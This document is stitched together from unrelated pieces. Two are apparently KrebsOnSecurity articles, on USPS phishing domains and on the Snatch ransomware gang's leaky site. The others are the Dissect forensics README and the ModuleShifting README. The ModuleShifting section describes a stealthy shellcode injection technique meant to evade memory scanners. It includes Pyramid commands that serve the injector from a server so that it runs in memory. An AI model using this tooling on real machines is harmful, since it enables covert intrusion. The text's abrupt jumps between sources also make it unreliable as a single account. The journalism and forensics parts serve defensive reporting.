
Notice the highlighted Google Analytics code exposed by a faulty Javascript element on the phishing website. Click to enlarge. That code actually belongs to the USPS.
The valid domain for that Google Analytics code is the official usps.com website. According to dnslytics.com, that same analytics code has shown up on at least six other nearly identical USPS phishing pages dating back nearly as many years, including onlineuspsexpress[.]com, which DomainTools.com says was registered way back in September 2018 to an individual in Nigeria.
A different domain with that same Google Analytics code that was registered in 2021 is peraltansepeda[.]com, which archive.org shows was running a similar set of phishing pages targeting USPS users. DomainTools.com indicates this website name was registered by phishers based in Indonesia.
DomainTools says the above-mentioned USPS phishing domain stamppos[.]com was registered in 2022 via Singapore-based Alibaba.com, but the registrant city and state listed for that domain says “Georgia, AL,” which is not a real location.
Alas, running a search for domains registered through Alibaba to anyone claiming to reside in Georgia, AL reveals nearly 300 recent postal phishing domains ending in “.top.” These domains are either administrative domains obscured by a password-protected login page, or are .top domains phishing customers of the USPS as well as postal services serving other countries.
Those other nations include the Australia Post, An Post (Ireland), Correos.es (Spain), the Costa Rican post, the Chilean Post, the Mexican Postal Service, Poste Italiane (Italy), PostNL (Netherlands), PostNord (Denmark, Norway and Sweden), and Posti (Finland). A complete list of these domains is available here (PDF).

A phishing page targeting An Post, the state-owned provider of postal services in Ireland.
The Georgia, AL domains at Alibaba also encompass several that spoof sites claiming to collect outstanding road toll fees and fines on behalf of the governments of Australia, New Zealand and Singapore.

An anonymous reader wrote in to say they submitted fake information to the above-mentioned phishing site usps.receivepost[.]com via the malware sandbox any.run. A video recording of that analysis shows that the site sends any submitted data via an automated bot on the Telegram instant messaging service.
The traffic analysis just below the any.run video shows that any data collected by the phishing site is being sent to the Telegram user @chenlun, who offers to sell customized source code for phishing pages. From a review of @chenlun’s other Telegram channels, it appears this account is being massively spammed at the moment — possibly thanks to public attention brought by this story.
Meanwhile, researchers at DomainTools recently published a report on an apparently unrelated but equally sprawling SMS-based phishing campaign targeting USPS customers that appears to be the work of cybercriminals based in Iran.
Phishers tend to cast a wide net and often spoof entities that are broadly used by the local population, and few brands are going to have more household reach than domestic mail services. In June, the United Parcel Service (UPS) disclosed that fraudsters were abusing an online shipment tracking tool in Canada to send highly targeted SMS phishing messages that spoofed the UPS and other brands.
With the holiday shopping season nearly upon us, now is a great time to remind family and friends about the best advice to sidestep phishing scams: Avoid clicking on links or attachments that arrive unbidden in emails, text messages and other mediums. Most phishing scams invoke a temporal element that warns of negative consequences should you fail to respond or act quickly.
If you’re unsure whether the message is legitimate, take a deep breath and visit the site or service in question manually — ideally, using a browser bookmark so as to avoid potential typosquatting sites.
Update: Added information about the Telegram bot and any.run analysis.

Dissect is a digital forensics & incident response framework and toolset that allows you to quickly access and analyse forensic artefacts from various disk and file formats, developed by Fox-IT (part of NCC Group).
This project is a meta package, it will install all other Dissect modules with the right combination of versions. For more information, please see the documentation.
Dissect is an incident response framework build from various parsers and implementations of file formats. Tying this all together, Dissect allows you to work with tools named target-query and target-shell to quickly gain access to forensic artefacts, such as Runkeys, Prefetch files, and Windows Event Logs, just to name a few!
Singular approach
And the best thing: all in a singular way, regardless of underlying container (E01, VMDK, QCoW), filesystem (NTFS, ExtFS, FFS), or Operating System (Windows, Linux, ESXi) structure / combination. You no longer have to bother extracting files from your forensic container, mount them (in case of VMDKs and such), retrieve the MFT, and parse it using a separate tool, to finally create a timeline to analyse. This is all handled under the hood by Dissect in a user-friendly manner.
If we take the example above, you can start analysing parsed MFT entries by just using a command like target-query -f mft <PATH_TO_YOUR_IMAGE>!
Create a lightweight container using Acquire
Dissect also provides you with a tool called acquire. You can deploy this tool on endpoint(s) to create a lightweight container of these machine(s). What is convenient as well, is that you can deploy acquire on a hypervisor to quickly create lightweight containers of all the (running) virtual machines on there! All without having to worry about file-locks. These lightweight containers can then be analysed using the tools like target-query and target-shell, but feel free to use other tools as well.
A modular setup
Dissect is made with a modular approach in mind. This means that each individual project can be used on its own (or in combination) to create a completely new tool for your engagement or future use!
Try it out now!
Interested in trying it out for yourself? You can simply pip install dissect and start using the target-* tooling right away. Or you can use the interactive playground at https://try.dissect.tools to try Dissect in your browser.
Don’t know where to start? Check out the introduction page.
Want to get a detailed overview? Check out the overview page.
Want to read everything? Check out the documentation.
Dissect currently consists of the following projects.
These projects are closely related to Dissect, but not installed by this meta package.
This project is part of the Dissect framework and requires Python.
Information on the supported Python versions can be found in the Getting Started section of the documentation.
dissect is available on PyPI.
pip install dissectThis project uses tox to build source and wheel distributions. Run the following command from the root folder to build these:
tox -e buildThe build artifacts can be found in the dist/ directory.
tox is also used to run linting and unit tests in a self-contained environment. To run both linting and unit tests using the default installed Python version, run:
toxFor a more elaborate explanation on how to build and test the project, please see the documentation.
ModuleShifting is stealthier variation of Module Stomping and Module overloading injection technique. It is actually implemented in Python ctypes so that it can be executed fully in memory via a Python interpreter and Pyramid, thus avoiding the usage of compiled loaders.
The technique can be used with PE or shellcode payloads, however, the stealthier variation is to be used with shellcode payloads that need to be functionally independent from the final payload that the shellcode is loading.
ModuleShifting, when used with shellcode payload, is performing the following operations:
When using a PE payload, ModuleShifting will perform the following operation:
ModuleShifting can be used to inject a payload without dynamically allocating memory (i.e. VirtualAlloc) and compared to Module Stomping and Module Overloading is stealthier because it decreases the amount of IoCs generated by the injection technique itself.
There are 3 main differences between Module Shifting and some public implementations of Module stomping (one from Bobby Cooke and WithSecure)
The differences between Module Shifting and Module Overloading are the following:
Using a functionally independent shellcode payload such as an AceLdr Beacon Stageless shellcode payload, ModuleShifting is able to locally inject without dynamically allocating memory and at the moment generating zero IoC on a Moneta and PE-Sieve scan. I am aware that the AceLdr sleeping payloads can be caught with other great tools such as Hunt-Sleeping-Beacon, but the focus here is on the injection technique itself, not on the payload. In our case what is enabling more stealthiness in the injection is the shellcode functional independence, so that the written malicious bytes can be restored to its original content, effectively erasing the traces of the injection.
All information and content is provided for educational purposes only. Follow instructions at your own risk. Neither the author nor his employer are responsible for any direct or consequential damage or loss arising from any person or organization.
This work has been made possible because of the knowledge and tools shared by incredible people like Aleksandra Doniec @hasherezade, Forest Orr and Kyle Avery. I heavily used Moneta, PeSieve, PE-Bear and AceLdr throughout all my learning process and they have been key for my understanding of this topic.
ModuleShifting can be used with Pyramid and a Python interpreter to execute the local process injection fully in-memory, avoiding compiled loaders.
git clone https://github.com/naksyn/Pyramid
python3 pyramid.py -u testuser -pass testpass -p 443 -enc chacha20 -passenc superpass -generate -server 192.168.1.2 -setcradle moduleshifting.py
To successfully execute this technique you should use a shellcode payload that is capable of loading an additional self-sustainable payload in another area of memory. ModuleShifting has been tested with AceLdr payload, which is capable of loading an entire copy of Beacon on the heap, so breaking the functional dependency with the initial shellcode. This technique would work with any shellcode payload that has similar capabilities. So the initial shellcode becomes useless once executed and there's no reason to keep it in memory as an IoC.
A hosting dll with enough space for the shellcode on the targeted section should also be chosen, otherwise the technique will fail.
Module Stomping and Module Shifting need to write shellcode on a legitimate dll memory space. ModuleShifting will eliminate this IoC after the cleanup phase but indicators could be spotted by scanners with realtime inspection capabilities.
The victim shaming site operated by the Snatch ransomware group is leaking data about its true online location and internal operations, as well as the Internet addresses of its visitors, KrebsOnSecurity has found. The leaked data suggest that Snatch is one of several ransomware groups using paid ads on Google.com to trick people into installing malware disguised as popular free software, such as Microsoft Teams, Adobe Reader, Mozilla Thunderbird, and Discord.
First spotted in 2018, the Snatch ransomware group has published data stolen from hundreds of organizations that refused to pay a ransom demand. Snatch publishes its stolen data at a website on the open Internet, and that content is mirrored on the Snatch team’s darknet site, which is only reachable using the global anonymity network Tor.

The victim shaming website for the Snatch ransomware gang.
KrebsOnSecurity has learned that Snatch’s darknet site exposes its “server status” page, which includes information about the true Internet addresses of users accessing the website.
Refreshing this page every few seconds shows that the Snatch darknet site generates a decent amount of traffic, often attracting thousands of visitors each day. But by far the most frequent repeat visitors are coming from Internet addresses in Russia that either currently host Snatch’s clear web domain names or recently did.

The Snatch ransomware gang’s victim shaming site on the darknet is leaking data about its visitors. This “server status” page says that Snatch’s website is on Central European Summer Time (CEST) and is powered by OpenSSL/1.1.1f, which is no longer supported by security updates.
Probably the most active Internet address accessing Snatch’s darknet site is 193.108.114[.]41, which is a server in Yekaterinburg, Russia that hosts several Snatch domains, including snatchteam[.]top, sntech2ch[.]top, dwhyj2[.]top and sn76930193ch[.]top. It could well be that this Internet address is showing up frequently because Snatch’s clear-web site features a toggle button at the top that lets visitors switch over to accessing the site via Tor.
Another Internet address that showed up frequently in the Snatch server status page was 194.168.175[.]226, currently assigned to Matrix Telekom in Russia. According to DomainTools.com, this address also hosts or else recently hosted the usual coterie of Snatch domains, as well as quite a few domains phishing known brands such as Amazon and Cashapp.
The Moscow Internet address 80.66.64[.]15 accessed the Snatch darknet site all day long, and that address also housed the appropriate Snatch clear-web domains. More interestingly, that address is home to multiple recent domains that appear confusingly similar to known software companies, including libreoff1ce[.]com and www-discord[.]com.
This is interesting because the phishing domains associated with the Snatch ransomware gang were all registered to the same Russian name — Mihail Kolesnikov, a name that is somewhat synonymous with recent phishing domains tied to malicious Google ads.
Kolesnikov could be a nod to a Russian general made famous during Boris Yeltsin’s reign. Either way, it’s clearly a pseudonym, but there are some other commonalities among these domains that may provide insight into how Snatch and other ransomware groups are sourcing their victims.
DomainTools says there are more than 1,300 current and former domain names registered to Mihail Kolesnikov between 2013 and July 2023. About half of the domains appear to be older websites advertising female escort services in major cities around the United States (e.g. the now-defunct pittsburghcitygirls[.]com).
The other half of the Kolesnikov websites are far more recent phishing domains mostly ending in “.top” and “.app” that appear designed to mimic the domains of major software companies, including www-citrix[.]top, www-microsofteams[.]top, www-fortinet[.]top, ibreoffice[.]top, www-docker[.]top, www-basecamp[.]top, ccleaner-cdn[.]top, adobeusa[.]top, and www.real-vnc[.]top.
In August 2023, researchers with Trustwave Spiderlabs said they encountered domains registered to Mihail Kolesnikov being used to disseminate the Rilide information stealer trojan.
But it appears multiple crime groups may be using these domains to phish people and disseminate all kinds of information-stealing malware. In February 2023, Spamhaus warned of a huge surge in malicious ads that were hijacking search results in Google.com, and being used to distribute at least five different families of information stealing trojans, including AuroraStealer, IcedID/Bokbot, Meta Stealer, RedLine Stealer and Vidar.
For example, Spamhaus said victims of these malicious ads would search for Microsoft Teams in Google.com, and the search engine would often return a paid ad spoofing Microsoft or Microsoft Teams as the first result — above all other results. The malicious ad would include a logo for Microsoft and at first glance appear to be a safe and trusted place to download the Microsoft Teams client.
However, anyone who clicked on the result was whisked away instead to mlcrosofteams-us[.]top — yet another malicious domain registered to Mr. Kolesnikov. And while visitors to this website may believe they are only downloading the Microsoft Teams client, the installer file includes a copy of the IcedID malware, which is really good at stealing passwords and authentication tokens from the victim’s web browser.

Image: Spamhaus
The founder of the Swiss anti-abuse website abuse.ch told Spamhaus it is likely that some cybercriminals have started to sell “malvertising as a service” on the dark web, and that there is a great deal of demand for this service.
In other words, someone appears to have built a very profitable business churning out and promoting new software-themed phishing domains and selling that as a service to other cybercriminals. Or perhaps they are simply selling any stolen data (and any corporate access) to active and hungry ransomware group affiliates.
The tip about the exposed “server status” page on the Snatch darkweb site came from @htmalgae, the same security researcher who alerted KrebsOnSecurity earlier this month that the darknet victim shaming site run by the 8Base ransomware gang was inadvertently left in development mode.
That oversight revealed not only the true Internet address of the hidden 8Base site (in Russia, naturally), but also the identity of a programmer in Moldova who apparently helped to develop the 8Base code.
@htmalgae said the idea of a ransomware group’s victim shaming site leaking data that they did not intend to expose is deliciously ironic.
“This is a criminal group that shames others for not protecting user data,” @htmalgae said. “And here they are leaking their user data.”
All of the malware mentioned in this story is designed to run on Microsoft Windows devices. But Malwarebytes recently covered the emergence of a Mac-based information stealer trojan called AtomicStealer that was being advertised through malicious Google ads and domains that were confusingly similar to software brands.
Please be extra careful when you are searching online for popular software titles. Cracked, pirated copies of major software titles are a frequent source of infostealer infections, as are these rogue ads masquerading as search results. Make sure to double-check you are actually at the domain you believe you’re visiting *before* you download and install anything.
Stay tuned for Part II of this post, which includes a closer look at the Snatch ransomware group and their founder.
Further reading:
@HTMalgae’s list of the top Internet addresses seen accessing Snatch’s darknet site
Ars Technica: Until Further Notice Think Twice Before Using Google to Download Software
Bleeping Computer: Hackers Abuse Google Ads to Spread Malware in Legit Software
